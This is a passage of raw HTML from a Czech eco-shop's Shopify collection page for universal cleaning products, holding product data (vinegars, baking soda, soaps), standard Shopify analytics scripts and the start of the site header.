čističe\"},\"id\":\"45702774522087\",\"image\":{\"src\":\"\/\/www.econea.cz\/cdn\/shop\/products\/871c5338cd3317f44f7c2d27a1d952ea-DOEU006-Terre-de-sommieres-400G-EU.jpg?v=1691073170\"},\"sku\":\"ECD019\",\"title\":\"pytel 400 g\",\"untranslatedTitle\":\"pytel 400 g\"},{\"price\":{\"amount\":109.0,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"Allnature Bílý ocet sprej 10% s vůní citrónu (500 ml)\",\"vendor\":\"Allnature\",\"id\":\"8568325505363\",\"untranslatedTitle\":\"Allnature Bílý ocet sprej 10% s vůní citrónu (500 ml)\",\"url\":\"\/products\/allnature-bily-ocet-sprej-10-s-vuni-citronu-500-ml\",\"type\":\"Bílý ocet\"},\"id\":\"47213773783379\",\"image\":{\"src\":\"\/\/www.econea.cz\/cdn\/shop\/files\/allnature-bily-ocet-sprej-10-s-vuni-citronu-500-ml.png?v=1697718509\"},\"sku\":\"ALL009\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":109.0,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"Allnature Bílý ocet sprej 10% s vůní levandule (500 ml)\",\"vendor\":\"Allnature\",\"id\":\"8568325341523\",\"untranslatedTitle\":\"Allnature Bílý ocet sprej 10% s vůní levandule (500 ml)\",\"url\":\"\/products\/allnature-bily-ocet-sprej-10-s-vuni-levandule-500-ml\",\"type\":\"Bílý ocet\"},\"id\":\"47213772276051\",\"image\":{\"src\":\"\/\/www.econea.cz\/cdn\/shop\/files\/allnature-bily-ocet-sprej-10-levandule-500-ml.png?v=1697718501\"},\"sku\":\"ALL008\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":159.0,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"La Droguerie Ecologique by Ecodis Octový gel 12% (750 ml)\",\"vendor\":\"Ecodis\",\"id\":\"8269112901863\",\"untranslatedTitle\":\"La Droguerie Ecologique by Ecodis Octový gel 12% (750 ml)\",\"url\":\"\/products\/ecodis-octovy-gel-12\",\"type\":\"Bílý ocet\"},\"id\":\"45703010549991\",\"image\":{\"src\":\"\/\/www.econea.cz\/cdn\/shop\/products\/648832129d80a96db1d8d8c6844b3c61-DO097-Gel-nettoyant-vinaigre.jpg?v=1671210137\"},\"sku\":\"ECD022\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":109.0,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"Allnature Bílý ocet sprej 10% s vůní pomeranče (500 ml)\",\"vendor\":\"Allnature\",\"id\":\"8568325538131\",\"untranslatedTitle\":\"Allnature Bílý ocet sprej 10% s vůní pomeranče (500 ml)\",\"url\":\"\/products\/allnature-bily-ocet-sprej-10-s-vuni-pomerance-500-ml\",\"type\":\"Bílý ocet\"},\"id\":\"47213773816147\",\"image\":{\"src\":\"\/\/www.econea.cz\/cdn\/shop\/files\/allnature-bily-ocet-sprej-10-s-vuni-pomerance-500-ml.png?v=1697718509\"},\"sku\":\"ALL011\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":165.0,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"Mulieres Bílý ocet 10% - svěží citrus\",\"vendor\":\"Mulieres\",\"id\":\"8537186763091\",\"untranslatedTitle\":\"Mulieres Bílý ocet 10% - svěží citrus\",\"url\":\"\/products\/mulieres-bily-ocet-10-svezi-citrus\",\"type\":\"Bílý ocet\"},\"id\":\"47091706790227\",\"image\":{\"src\":\"\/\/www.econea.cz\/cdn\/shop\/files\/4744325010264_scentedvinegarFreshCitrus_EK_Q1125a2000.jpg?v=1695117686\"},\"sku\":\"MUL049\",\"title\":\"450 ml\",\"untranslatedTitle\":\"450 ml\"},{\"price\":{\"amount\":375.0,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"La Droguerie Ecologique by Ecodis Multifunkční jílová pasta BIO (500 g)\",\"vendor\":\"Ecodis\",\"id\":\"8269066469607\",\"untranslatedTitle\":\"La Droguerie Ecologique by Ecodis Multifunkční jílová pasta BIO (500 g)\",\"url\":\"\/products\/ecodis-jilovy-kamen-500-g\",\"type\":\"Univerzální čističe\"},\"id\":\"45702735823079\",\"image\":{\"src\":\"\/\/www.econea.cz\/cdn\/shop\/files\/Navrhbeznazvu_991103de-b4ad-41d9-a384-d40aad81ffc6.png?v=1710258065\"},\"sku\":\"ECD032\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":199.0,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"Officina Naturae Extra koncentrovaný univerzální čistič (1 l)\",\"vendor\":\"Officina Naturae\",\"id\":\"8269130989799\",\"untranslatedTitle\":\"Officina Naturae Extra koncentrovaný univerzální čistič (1 l)\",\"url\":\"\/products\/officina-naturae-super-koncentrovany-univerzalni-cistic-1-l\",\"type\":\"Univerzální čističe\"},\"id\":\"45703148536039\",\"image\":{\"src\":\"\/\/www.econea.cz\/cdn\/shop\/products\/2f77f2528bd6114824eb81ce8951b1dc-solara-detersivo-universale-superconcentrato-con-ingredienti-a-km0.jpg?v=1671211374\"},\"sku\":\"OFN015\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":250.2,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"Allnature Zvýhodněná sada základní (3 ks)\",\"vendor\":\"Allnature\",\"id\":\"9456864133459\",\"untranslatedTitle\":\"Allnature Zvýhodněná sada základní (3 ks)\",\"url\":\"\/products\/allnature-zvyhodnena-sada-zakladni\",\"type\":\"Zvýhodněné sady drogerie\"},\"id\":\"49370835452243\",\"image\":{\"src\":\"\/\/www.econea.cz\/cdn\/shop\/files\/1200x1200px_allnature_bundle_4_1.jpg?v=1726498629\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":321.3,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"Tierra Verde Zvýhodněná sada Nablýskaná koupelna\",\"vendor\":\"Tierra Verde\",\"id\":\"8819952353619\",\"untranslatedTitle\":\"Tierra Verde Zvýhodněná sada Nablýskaná koupelna\",\"url\":\"\/products\/tierra-verde-nablyskana-koupelna\",\"type\":\"Zvýhodněné sady drogerie\"},\"id\":\"47957201617235\",\"image\":{\"src\":\"\/\/www.econea.cz\/cdn\/shop\/files\/1200x1200px_tierra_verde_bundle-1.jpg?v=1712829374\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":169.0,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"Mulieres Koncentrovaný univerzální čistič - svěží citrus (450 ml)\",\"vendor\":\"Mulieres\",\"id\":\"9706723115347\",\"untranslatedTitle\":\"Mulieres Koncentrovaný univerzální čistič - svěží citrus (450 ml)\",\"url\":\"\/products\/mulieres-koncentrovany-univerzalni-cistic-svezi-citrus-450-ml\",\"type\":\"Univerzální čističe\"},\"id\":\"50202996310355\",\"image\":{\"src\":\"\/\/www.econea.cz\/cdn\/shop\/files\/4744325010615.jpg?v=1737445869\"},\"sku\":\"MUL063\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":169.0,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"Mulieres Koncentrovaný univerzální čistič - růžová zahrada (450 ml)\",\"vendor\":\"Mulieres\",\"id\":\"9706713252179\",\"untranslatedTitle\":\"Mulieres Koncentrovaný univerzální čistič - růžová zahrada (450 ml)\",\"url\":\"\/products\/mulieres-koncentrovany-univerzalni-cistic-ruzova-zahrada-450-ml\",\"type\":\"Univerzální čističe\"},\"id\":\"50202909638995\",\"image\":{\"src\":\"\/\/www.econea.cz\/cdn\/shop\/files\/4744325010622.jpg?v=1737445814\"},\"sku\":\"MUL061\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":249.0,\"currencyCode\":\"CZK\"},\"product\":{\"title\":\"La Droguerie Ecologique by Ecodis Univerzální černé mýdlo BIO\",\"vendor\":\"Ecodis\",\"id\":\"8269109428455\",\"untranslatedTitle\":\"La Droguerie Ecologique by Ecodis Univerzální černé mýdlo BIO\",\"url\":\"\/products\/ecodis-univerzalni-cerne-mydlo-bio-1-l\",\"type\":\"Univerzální čističe\"},\"id\":\"45703004324071\",\"image\":{\"src\":\"\/\/www.econea.cz\/cdn\/shop\/files\/Ecodis_univerzalni_cerne_mydlo_1l.png?v=1743533844\"},\"sku\":\"ECD033\",\"title\":\"1 l\",\"untranslatedTitle\":\"1 l\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'CZK';
  var meta = {"products":[{"id":9706719117651,"gid":"gid:\/\/shopify\/Product\/9706719117651","vendor":"Mulieres","type":"Univerzální čističe","handle":"mulieres-koncentrovany-univerzalni-cistic-seversky-les-450-ml","variants":[{"id":50202960953683,"price":16900,"name":"Mulieres Koncentrovaný univerzální čistič - severský les (450 ml)","public_title":null,"sku":"MUL062"}],"remote":false},{"id":9706686480723,"gid":"gid:\/\/shopify\/Product\/9706686480723","vendor":"Mulieres","type":"Univerzální čističe","handle":"mulieres-koncentrovany-univerzalni-cistic-bez-vune-450-ml","variants":[{"id":50202825752915,"price":16900,"name":"Mulieres Koncentrovaný univerzální čistič - bez vůně (450 ml)","public_title":null,"sku":"MUL060"}],"remote":false},{"id":8568325669203,"gid":"gid:\/\/shopify\/Product\/8568325669203","vendor":"Allnature","type":"","handle":"allnature-jedla-soda","variants":[{"id":47213774012755,"price":4000,"name":"Allnature Jedlá soda - 100 g","public_title":"100 g","sku":"ALL023"},{"id":47213773979987,"price":6000,"name":"Allnature Jedlá soda - 1 kg","public_title":"1 kg","sku":"ALL024"},{"id":47213774045523,"price":26900,"name":"Allnature Jedlá soda - 5 kg","public_title":"5 kg","sku":"ALL025"}],"remote":false},{"id":8568325374291,"gid":"gid:\/\/shopify\/Product\/8568325374291","vendor":"Allnature","type":"Bílý ocet","handle":"allnature-bily-ocet-10","variants":[{"id":47213772308819,"price":9600,"name":"Allnature Bílý ocet 10% - 500 ml","public_title":"500 ml","sku":"ALL006"},{"id":47213772341587,"price":8900,"name":"Allnature Bílý ocet 10% - 1 l","public_title":"1 l","sku":"ALL005"},{"id":47213772374355,"price":31900,"name":"Allnature Bílý ocet 10% - 5 l","public_title":"5 l","sku":"ALL007"}],"remote":false},{"id":8269027016935,"gid":"gid:\/\/shopify\/Product\/8269027016935","vendor":"Tierra Verde","type":"Bělidla a odstraňovače skvrn","handle":"yellow-blue-puer-belici-prasek-pro-prani-pytel-5-kg","variants":[{"id":45702403686631,"price":18500,"name":"Tierra Verde Puer - bělicí perkarbonát sodný - 1 kg - zip sáček","public_title":"1 kg - zip sáček","sku":"YAB057"},{"id":45702403555559,"price":81900,"name":"Tierra Verde Puer - bělicí perkarbonát sodný - 5 kg - pytel","public_title":"5 kg - pytel","sku":"YAB103"},{"id":45702403784935,"price":209000,"name":"Tierra Verde Puer - bělicí perkarbonát sodný - 15 kg - kbelík","public_title":"15 kg - kbelík","sku":"YAB149"}],"remote":false},{"id":8269196656871,"gid":"gid:\/\/shopify\/Product\/8269196656871","vendor":"Tierra Verde","type":"Jedlá soda","handle":"yellow-blue-bika-jedla-soda-bikarbonara-doza-1-kg","variants":[{"id":45703675347175,"price":8900,"name":"Tierra Verde BIKA – Jedlá soda (Bikarbona) - 1 kg sáček","public_title":"1 kg sáček","sku":"YAB075"},{"id":47146919100755,"price":16900,"name":"Tierra Verde BIKA – Jedlá soda (Bikarbona) - 2 kg pytel","public_title":"2 kg pytel","sku":"TVE163"},{"id":45703675412711,"price":39000,"name":"Tierra Verde BIKA – Jedlá soda (Bikarbona) - 5 kg pytel","public_title":"5 kg pytel","sku":"YAB049"},{"id":45703675314407,"price":99000,"name":"Tierra Verde BIKA – Jedlá soda (Bikarbona) - 15 kg kbelík","public_title":"15 kg kbelík","sku":"YAB152"}],"remote":false},{"id":8550935724371,"gid":"gid:\/\/shopify\/Product\/8550935724371","vendor":"Tierra Verde","type":"Bílý ocet","handle":"tierra-verde-bily-ocet-10","variants":[{"id":47145443819859,"price":11900,"name":"Tierra Verde Bílý ocet 10% - 750 ml - sprej","public_title":"750 ml - sprej","sku":"TVE158"},{"id":47145443852627,"price":37900,"name":"Tierra Verde Bílý ocet 10% - 5 l - kanystr","public_title":"5 l - kanystr","sku":"TVE162"}],"remote":false},{"id":8269123027175,"gid":"gid:\/\/shopify\/Product\/8269123027175","vendor":"Ecodis","type":"Bílý ocet","handle":"ecodis-alkoholovy-ocet-12-1-l","variants":[{"id":45703080640743,"price":8900,"name":"La Droguerie Ecologique by Ecodis Ocet kvasný lihový 12% (1 l)","public_title":null,"sku":"ECD024"}],"remote":false},{"id":8269069451495,"gid":"gid:\/\/shopify\/Product\/8269069451495","vendor":"Ecodis","type":"Univerzální čističe","handle":"ecodis-jil-pytel-400-g","variants":[{"id":45702774522087,"price":9300,"name":"La Droguerie Ecologique by Ecodis Jíl - pytel 400 g","public_title":"pytel 400 g","sku":"ECD019"},{"id":45702774554855,"price":12900,"name":"La Droguerie Ecologique by Ecodis Jíl - tuba 400 g","public_title":"tuba 400 g","sku":"ECD020"}],"remote":false},{"id":8568325505363,"gid":"gid:\/\/shopify\/Product\/8568325505363","vendor":"Allnature","type":"Bílý ocet","handle":"allnature-bily-ocet-sprej-10-s-vuni-citronu-500-ml","variants":[{"id":47213773783379,"price":10900,"name":"Allnature Bílý ocet sprej 10% s vůní citrónu (500 ml)","public_title":null,"sku":"ALL009"}],"remote":false},{"id":8568325341523,"gid":"gid:\/\/shopify\/Product\/8568325341523","vendor":"Allnature","type":"Bílý ocet","handle":"allnature-bily-ocet-sprej-10-s-vuni-levandule-500-ml","variants":[{"id":47213772276051,"price":10900,"name":"Allnature Bílý ocet sprej 10% s vůní levandule (500 ml)","public_title":null,"sku":"ALL008"}],"remote":false},{"id":8269112901863,"gid":"gid:\/\/shopify\/Product\/8269112901863","vendor":"Ecodis","type":"Bílý ocet","handle":"ecodis-octovy-gel-12","variants":[{"id":45703010549991,"price":15900,"name":"La Droguerie Ecologique by Ecodis Octový gel 12% (750 ml)","public_title":null,"sku":"ECD022"}],"remote":false},{"id":8568325538131,"gid":"gid:\/\/shopify\/Product\/8568325538131","vendor":"Allnature","type":"Bílý ocet","handle":"allnature-bily-ocet-sprej-10-s-vuni-pomerance-500-ml","variants":[{"id":47213773816147,"price":10900,"name":"Allnature Bílý ocet sprej 10% s vůní pomeranče (500 ml)","public_title":null,"sku":"ALL011"}],"remote":false},{"id":8537186763091,"gid":"gid:\/\/shopify\/Product\/8537186763091","vendor":"Mulieres","type":"Bílý ocet","handle":"mulieres-bily-ocet-10-svezi-citrus","variants":[{"id":47091706790227,"price":16500,"name":"Mulieres Bílý ocet 10% - svěží citrus - 450 ml","public_title":"450 ml","sku":"MUL049"},{"id":47091767607635,"price":24900,"name":"Mulieres Bílý ocet 10% - svěží citrus - 1 l","public_title":"1 l","sku":"MUL050"}],"remote":false},{"id":8269066469607,"gid":"gid:\/\/shopify\/Product\/8269066469607","vendor":"Ecodis","type":"Univerzální čističe","handle":"ecodis-jilovy-kamen-500-g","variants":[{"id":45702735823079,"price":37500,"name":"La Droguerie Ecologique by Ecodis Multifunkční jílová pasta BIO (500 g)","public_title":null,"sku":"ECD032"}],"remote":false},{"id":8269130989799,"gid":"gid:\/\/shopify\/Product\/8269130989799","vendor":"Officina Naturae","type":"Univerzální čističe","handle":"officina-naturae-super-koncentrovany-univerzalni-cistic-1-l","variants":[{"id":45703148536039,"price":19900,"name":"Officina Naturae Extra koncentrovaný univerzální čistič (1 l)","public_title":null,"sku":"OFN015"}],"remote":false},{"id":9456864133459,"gid":"gid:\/\/shopify\/Product\/9456864133459","vendor":"Allnature","type":"Zvýhodněné sady drogerie","handle":"allnature-zvyhodnena-sada-zakladni","variants":[{"id":49370835452243,"price":25020,"name":"Allnature Zvýhodněná sada základní (3 ks)","public_title":null,"sku":""}],"remote":false},{"id":8819952353619,"gid":"gid:\/\/shopify\/Product\/8819952353619","vendor":"Tierra Verde","type":"Zvýhodněné sady drogerie","handle":"tierra-verde-nablyskana-koupelna","variants":[{"id":47957201617235,"price":32130,"name":"Tierra Verde Zvýhodněná sada Nablýskaná koupelna","public_title":null,"sku":""}],"remote":false},{"id":9706723115347,"gid":"gid:\/\/shopify\/Product\/9706723115347","vendor":"Mulieres","type":"Univerzální čističe","handle":"mulieres-koncentrovany-univerzalni-cistic-svezi-citrus-450-ml","variants":[{"id":50202996310355,"price":16900,"name":"Mulieres Koncentrovaný univerzální čistič - svěží citrus (450 ml)","public_title":null,"sku":"MUL063"}],"remote":false},{"id":9706713252179,"gid":"gid:\/\/shopify\/Product\/9706713252179","vendor":"Mulieres","type":"Univerzální čističe","handle":"mulieres-koncentrovany-univerzalni-cistic-ruzova-zahrada-450-ml","variants":[{"id":50202909638995,"price":16900,"name":"Mulieres Koncentrovaný univerzální čistič - růžová zahrada (450 ml)","public_title":null,"sku":"MUL061"}],"remote":false},{"id":8269109428455,"gid":"gid:\/\/shopify\/Product\/8269109428455","vendor":"Ecodis","type":"Univerzální čističe","handle":"ecodis-univerzalni-cerne-mydlo-bio-1-l","variants":[{"id":45703004324071,"price":24900,"name":"La Droguerie Ecologique by Ecodis Univerzální černé mýdlo BIO - 1 l","public_title":"1 l","sku":"ECD033"},{"id":45703004356839,"price":109900,"name":"La Droguerie Ecologique by Ecodis Univerzální černé mýdlo BIO - 5 l","public_title":"5 l","sku":"ECD034"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":409959497959,"requestId":"75627d33-cc38-432a-8e56-4d55b5e59ad4-1768836222"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 64990970087,
      theme_id: 160346145107,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.econea.cz/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.econea.cz/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.econea.cz/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":64990970087,"isMerchantRequest":null,"themeId":160346145107,"themeCityHash":"10904117233740873845","contentLanguage":"cs","currency":"CZK"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":409959497959,"requestId":"75627d33-cc38-432a-8e56-4d55b5e59ad4-1768836222","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"CZK","category":"Collection: univerzalni-prostredky-na-cisteni","collectionName":"univerzalni-prostredky-na-cisteni","collectionId":409959497959,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.econea.cz/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.econea.cz/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="64990970087"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="160346145107"
  data-theme-name="Optimal"
  data-theme-version="v1.9"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.econea.cz/api/collect"
></script>
</head><body
    class="template-collection">
<div id="shopify-section-promotion-bar" class="shopify-section index-section promoBr"><style>.promo_msg { font-size:16px; font-weight:600; }.promo_msg .atCounter > span { font-size:16px; min-width:21px }.promo_msg:hover {opacity:1;}.promo_msg{flex-wrap: wrap;}@media screen and (max-width:500px) {.promo_msg {font-size: 14px;line-height: 20px;padding: 8px 32px;}.promo_msg>* {margin: 8px 5px 0;font-size: 14px;letter-spacing: 1.4px;}}</style><div class="top-promo wrpromotion-bar" id="carousel-promotion-bar" data-section-id="promotion-bar" data-section-type="quotes"><div class="quotes_sl-106c72db-56a3-4bf8-bedd-39361a35bd3a" ><a href="https://www.econea.cz/collections/znacka-mesice" class="fl f-jcc f-aic promo_msg tc tpromobr0 ft2 lazyload" style="min-height:30px" data-bgset="" data-sizes="auto" data-parent-fit="contain">ZNAČKA MĚSÍCE s 15% slevou: Purity Vision 💚 Kvalitní česká kosmetika za férové ceny. <span class="btn btn--small" style="color:#50573b;background-color:#e7d565">HOP UŠETŘIT</span></a><span class="close-promo" style="color:#ffffff"><svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2 2L14 14" stroke="white" stroke-width="2" stroke-linecap="round"/><path d="M2 14L14 2" stroke="white" stroke-width="2" stroke-linecap="round"/></svg></span><style> .quotes_sl-106c72db-56a3-4bf8-bedd-39361a35bd3a .tpromobr0, .quotes_sl-106c72db-56a3-4bf8-bedd-39361a35bd3a a.tpromobr0:hover { color:#ffffff; background-color:#50573b; } .quotes_sl-106c72db-56a3-4bf8-bedd-39361a35bd3a .tpromobr0 .hl { color:#ffffff; }</style></div></div><script>(() => {const getCookie = name => document.cookie.match(new RegExp(`(^| )${name}=([^;]+)`))?.at(2);const promotionCookieValue = getCookie("promotion")?.trim();if (promotionCookieValue != 'true') {console.log("Top promo bar should be shown");const topPromoEl = document.querySelector(".top-promo");if (topPromoEl) {topPromoEl.style.display = "block";}} else {console.log("Top promo bar should NOT be shown");}})();</script>
</div><link href="//www.econea.cz/cdn/shop/t/351/assets/section-main-header.css?v=161996335785528034051756109696" rel="stylesheet" type="text/css" media="all" />
<div class="top_hdr_wrap"><div class="fl top_hdr page-width small--hide medium--hide"><div class="right-hdr tr small--hide medium--hide"><p style="margin-right: 10px;"><a href="mailto:info@econea.cz"><svg width="13" height="10" viewbox="0 0 13 10" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin-right: 10px;"><path d="M11.2736 0.737061H1.29506C0.579482 0.737061 0 1.31654 0 2.03212V8.70494C0 9.42052 0.579482 10 1.29506 10H11.2736C11.9891 10 12.5686 9.42052 12.5686 8.70494V2.03212C12.5686 1.31654 11.9891 0.737061 11.2736 0.737061ZM10.918 3.12523L6.57625 6.25531C6.47967 6.32555 6.36992 6.36067 6.25578 6.36067C6.14164 6.36067 6.03189 6.32555 5.93531 6.25531L1.65065 3.16474C1.40481 2.98914 1.34774 2.64233 1.52773 2.40088C1.70333 2.15504 2.04575 2.09797 2.29598 2.27796L6.26017 5.13586L10.277 2.23406C10.5229 2.05407 10.8653 2.11114 11.0453 2.35698C11.2253 2.60282 11.1682 2.94524 10.9224 3.12084L10.918 3.12523Z" fill="#50573B"></path></svg>info@econea.cz</a></p><p><a href="tel:226633542"><svg width="10" height="10" viewbox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin-right: 10px;"><path d="M6.99885 6.27603L5.80245 7.54594C5.69628 7.66027 5.52478 7.68885 5.38595 7.61127C4.72037 7.23969 4.11604 6.78236 3.59338 6.24745C3.11972 5.76154 2.71956 5.21029 2.38881 4.61413C2.31123 4.47938 2.34389 4.3038 2.45414 4.19763L3.72405 3.00122C3.81796 2.91548 3.85471 2.78481 3.81796 2.66231L3.16464 0.253165C3.1238 0.106166 2.98905 0 2.83389 0H0.343076C0.151161 0 -0.00400451 0.159249 7.87851e-05 0.351164C0.0817448 2.98081 1.0699 5.45937 2.80531 7.19477C4.54071 8.93018 7.01927 9.91833 9.64891 10C9.84083 10.0041 10.0001 9.84892 10.0001 9.657V7.16619C10.0001 7.01102 9.898 6.87628 9.74691 6.83544L7.33777 6.17803C7.21527 6.14537 7.0846 6.17803 6.99885 6.27195V6.27603Z" fill="#50573B"></path></svg>226 633 542 </a>(9 - 17 h)</p></div></div></div><div id="header" data-section-id="header" data-section-type="header-section"><div id="hdr_wrap" ><header class="fl main_hdr left nav-below page-width"><div class="fl1 mobile-nav large-up--hide"><a href="#" class="hdicon js-mobile-nav-toggle open"><svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="40" height="40" rx="8" fill="#E7D565"/><path d="M9 10.8333H31" stroke="#50573B" stroke-width="2" stroke-linecap="round"/><path d="M9 19H31" stroke="#50573B" stroke-width="2" stroke-linecap="round"/><path d="M8.06698 32V26.15H9.72298L10.605 28.544C10.659 28.706 10.71 28.874 10.758 29.048C10.806 29.222 10.857 29.396 10.911 29.57H10.947C11.001 29.396 11.052 29.222 11.1 29.048C11.148 28.874 11.199 28.706 11.253 28.544L12.099 26.15H13.755V32H12.351V30.272C12.351 30.074 12.363 29.852 12.387 29.606C12.411 29.354 12.438 29.102 12.468 28.85C12.498 28.598 12.525 28.376 12.549 28.184H12.513L12.027 29.588L11.307 31.523H10.479L9.75898 29.588L9.29098 28.184H9.25498C9.27898 28.376 